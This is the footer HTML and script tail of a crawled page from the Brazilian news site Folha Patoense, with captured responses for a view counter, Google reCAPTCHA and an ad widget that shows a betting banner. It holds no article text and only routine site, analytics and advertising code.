<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6971be5ea0b6e
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"315231","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "315231" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[315231]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.298 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 03:06:22 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"315231":1529}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RbqT-5y38kCevKGvdzVvog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769061987785');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 438
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"SeguroBet",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_seguro_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();